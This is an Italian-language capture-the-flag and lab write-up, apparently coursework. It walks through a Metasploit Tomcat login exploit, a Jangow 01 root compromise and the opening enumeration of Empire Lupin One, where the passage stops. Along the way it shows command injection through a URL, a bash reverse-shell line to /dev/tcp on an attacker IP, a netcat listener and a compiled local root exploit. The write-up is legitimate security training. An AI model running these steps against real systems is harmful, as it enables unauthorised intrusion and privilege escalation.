set LPORT 7777 (per impostare la porta in ascolto richiesta dalla traccia);  
set RHOSTS 192.168.200.200;  
set RPORT 8080 (per indirizzarlo verso Tomcat);  
set HttpPassword password;  
set HttpUsername admin;  


Verificato le configurazioni con **options**: tutt’ok  
Avviamo con **run**Siamo dentro con una connessione Meterpreter

## ***Recupero informazioni richieste***

Il primo comando che abbiamo utilizzato è **getuid**siamo root

A questo punto utilizziamo **sysinfo  
**Dal Domain ambiguo WORKGROUP intuiamo che si tratta di una VM

Si procede con **ipconfig**Ora abbiamo ottenuto le informazioni di rete

Si procede con Il comando **webcam_list**Si intuisce che un device c’è ma non è in funzione

Infine utilizziamo **screenshot**Otteniamo una complicanza: un messaggio di errore   
Di conseguenza dopo esserci assicurati che il processo explorer fosse in funzione, migriamo su questo processo tramite  
**ps | grep explorer  
  
migrate 3292**

Riproviamo adesso  


Check nella cartella  


Abbiamo il nostro screenshot

# Traccia bonus 1 - ***Jangow 01 - CTF Facile***

Effettuare gli attacchi necessari per diventare root. Studiare a fondo la macchina per scoprire tutti i segreti.  
Lʼipotesi è che noi andiamo in azienda e dobbiamo attaccare quella macchina / quel server dallʼinterno dellʼazienda, di cui non sappiamo nulla, per questo è test di BlackBox puro

## ***Procedimento step-by-step***

Dopo aver inserito la macchina vittima nel nostro laboratorio VM eseguiamo uno scan per andare a visualizzare l’IP della nostra preda, come i veri CyberPredators fanno:  


L’IP della preda è 192.168.56.118

Procediamo con una scansione SYN Stealth per determinare quali porte siano in funzione con il comando  
**sudo nmap -sS 192.168.56.118  
**

Dopo aver trovato le porte 21 e 80 aperte, riavviamo nmap per un controllo più specifico al fine di saperne di più sui servizi in esecuzione:  
**sudo nmap -sV -sC -p 21.80 192.168.56.118**  


Abbiamo riscontrato che la porta 21 ha un servizio ftp con versione vsftp 3.0.3 che ha vulnerabilità nota  
mentre la porta 80 ha un servizio http basato su apache httpd 2.4.18 per ubuntu con dei percorsi per varie cartelle che  
analizzeremo in seguito per completezza.

Effettuiamo un test per connetterci alla porta 21 tramite anonymous senza password  
  
Purtroppo l’accesso è fallito.

Cerchiamo dunque di intraprendere la strada della porta 80: impieghiamo Firefox e nell’url inseriamo l’IP della preda  
**192.168.56.118**

Proviamo a cliccare sul link site  


Analizziamo la pagina e ciò che attira la nostra attenzione è il bottone “Buscar” (Cercare in spagnolo)  
  
Cliccandoci sopra finiamo in una pagina html vuota.  
Insoddisfatti cerchiamo di carpire informazioni inserendo a fine url **ls-a,** questa tecnica è particolarmente comune per i server web configurati con Apache o Nginx e che hanno abilitata la visualizzazione del directory listing.  


Abbiamo trovato “interessante” wordpress: visualizziamolo



Di se per se la pagina html non ci è molto utile ma applichiamo la stessa tecnica di directory listing con l**s-al**

Il file config.php attira la nostra attenzione: diamoci una sbirciatina  


Sono presenti dati interessanti come username e password. Decidiamo di testarli sulla porta 21  
  
Nulla di fatto, continuiamo ad esplorare il percorso http

Tramite url ci incamminiamo verso altri percorsi e ci imbattiamo in pwd  


Cerchiamo tramite directory listing in **/var/www/html/site**  
Ci sembra molto interessante il file **.backup**

Utilizzando l’url eseguiamo un comando **cat** per sbirciare all’interno  


Testiamo queste credenziali sulla porta 21  
  
Siamo dentro!

Iniziamo la ricerca tramite directory listing  


La ricerca ci ha condotto verso il file **user.txt:** un bellissimo file da poter riscrivereDecidiamo di “Prendere in prestito”con il comando **get**  


Diamo in ogni caso una sbirciata al file con **cat  
**

In un primo momento abbiamo preventivato di utilizzare questo file per la nostra escalation.  
Dopo aver però verificato i privilegi attuali ci siamo resi conto che sarebbe stata una strada non percorribile.  
Di conseguenza abbiamo deciso di far intervenire un attore aggiuntivo: **linpeas**.

Linpeas è uno script per Linux usato durante il privilege escalation in attività di penetration testing:

* Scansiona il sistema alla ricerca di vulnerabilità e configurazioni deboli;
* Mostra informazioni utili per ottenere privilegi più alti (come root).

Cerchiamo la nostra nuova comparsa con **linpeas releases**  
  
scarichiamo linpeas.sh  
  
Lo inseriamo nella directory /home/jangow01 con il comando **put** tramite ftp  


Per sfruttare il nostro infiltrato linpeas avvieremo una reverse shell in bash sulla pagina html.  
La reverse shell la cerchiamo da **pentestmonkey**

Recuperiamo la nostra reverse shell  


Per poter utilizzare la nostra reverse shell modifichiamo il codice per le nostre necessità  
**/bin/bash -c ‘ bash -i >& /dev/tcp/192.168.56.111/443 0>&1**

Lo inseriamo nella nostra famigerata pagina html  


Successivamente ci mettiamo in ascolto sulla porta 443:  
**nc -lvnp 443;  
F5** per aggiornare la pagina html  


Allo stato attuale non possiamo interagirci, per questo implementeremo la libreria python con l’input:  
**python3 -c ‘ import pty;pty.spawn(“/bin/bash”)’**da esportare con il comando **export TERM=xterm  
**

A questo punto la shell può rispondere ai miei comandi quindi eseguiamo l’accesso come **jangow01  
**

Notiamo che il file linpeas non ha i permessi per essere eseguito.  
Di conseguenza lo implementeremo con **chmod +x linpeas.sh  
**

Con il comando **./linpeas.sh** verrà eseguito  


Completata la scansione delle vulnerabilità, non ci resta altro che analizzarla per poter trovare quella più adatta a noi  
  
In modalità FIFO analizziamo le vulnerabilità ottenute

Madamigella fortunata è dalla nostra: la prima ricerca ci conduce verso il codice del nostro exploit 



A questo punto il file **45010.c** viene caricato nella stessa directory ftp  


Torniamo al terminale nei panni di jangow01 con l’intento di trasformare il file 45010.c.  
Per fare ciò diamo in input **gcc 45010.c -o Attack  
**

Avviamo Attack con **./Attack  
**

Ora siamo all’interno della nostra shell.  
Chi siamo?  
**whoami**Siamo root ed esplorando le directory abbiamo trovato subito la flag

# Traccia bonus 2 - ***Empire Lupin One - CTF Media***

Questa box è stata creata per essere di media difficoltà, ma può trasformarsi in un'impresa ardua se ti smarrisci nel suo labirinto. Suggerimento: dovrai enumerare tutto ciò che è possibile.

## ***Procedimento step-by-step***

Una nuova preda per i CyberPredators: dopo aver inserito la macchina vittima nel nostro laboratorio VM eseguiamo uno scan per andare a visualizzare l’IP della nostra preda, come i veri CyberPredators fanno  
**sudo** **arp-scan –localnet**In alternativa avviando la macchina preda avremmo potuto notare l’indirizzo IP  


L’IP della preda è 192.168.56.103

Procediamo con una scansione della macchina target, utilizzando il comando da terminale **nmap –sC –sV –p- 192.168.56.103**. Questo comando ci permetterà di scansionare tutte le porte sulla macchina bersaglio, in cerca di porte aperte, servizi attivi e le loro versioni.  


I risultati della scansione sono interessanti. La porta 22 è aperta per un servizio SSH, per il quale, al momento, non disponiamo di username e password.

La porta **80**, invece, è aperta e in uso per un servizio HTTP. Inoltre, notiamo che la scansione ci riporta due directory presenti sul servizio HTTP:

* /robots.txt
* /~myfiles

La pista più promettente è quella della porta 80. Apriamo una pagina web sulla Kali  
e inseriamo l’indirizzo IP della macchina bersaglio.  
  
Veniamo accolti da una immagine di Lupin. Ispezionando il codice sorgente della pagina troviamo un messaggio di incoraggiamento: “*Its an easy box, dont give up*.” Oltre questo, non troviamo altri elementi significativi.

Proviamo a visitare la directory /robots.txt in cerca di ulteriori informazioni.  


Anche qui non troviamo alcunché di interessante, neanche nel codice sorgente.  
Non ci resta che visitare la directory /~myfiles.  
  
In questa directory troviamo un errore 404 e un altro messaggio ispezionando la sorgente della pagina: “You can do it, keep trying.”

Abbiamo trovato il nostro primo vicolo cieco, apparentemente.  
Per continuare è necessaria un po' di ricerca e ricorrere a qualche nuovo attore.

La prima idea è stata quella di utilizzare attori come **gobuster** e **dirbuster** per vedere se fosse possibile recuperare altre directory. Tuttavia, l’utilizzo di questi strumenti non ha dato riscontri significativi.

Un elemento interessante, invece, è la presenza del simobolo “~” nella directory myfiles. La tilde veniva utilizzata nelle vecchie versoni di apache per fare riferimento alla directory home di un utente. E’ quindi possibile che ci siano altre directory che inizino con “/~”, oltre myfiles.

Per testare questa possibilità utilizzeremo un ulteriore attore chiamato **Fuzz Faster U Fool**, che viene utilizzato prevalentemente come directory discover e *fuzzing* con GET e POST.

Dal terminale Kali usiamo il comando:  
**ffuf –w /usr/share/wordlist/dirbuster/directory-list-2.3-medium.txt -u** [**http://192.168.56.103/~FUZZ**](http://192.168.56.103/~FUZZ)

Finalmente otteniamo un risultato interessante. Abbiamo trovato una directory chiamata secret.  
Andiamo a esplorarla.

Questa pagina ci restituisce informazioni importanti:

* c'è una chiave ssh privata nascosta;
* viene menzionato fasttrack, che sappiamo essere una wordlist;
* Qualcuno si firma come icex64, possibile nome utente.

Il passaggio successivo è continuare a usare *ffuf,* per provare a trovare la chiave ssh privata.  
*Apriamo il console e inseriamo un comando di questo tipo:****ffuf –w /usr/share/wordlist/dirbuster/directory-list-2.3-medium.txt -u http://192.168.56.103/~secret/.FUZZ -ic -fc 403,404 -e .php,.txt***

Questo comando,più elaborato del precedente, effettuerà una scansione  
alla ricerca di file in formato .php e/o .txt, ignorando i messaggi di risposta 403,404  
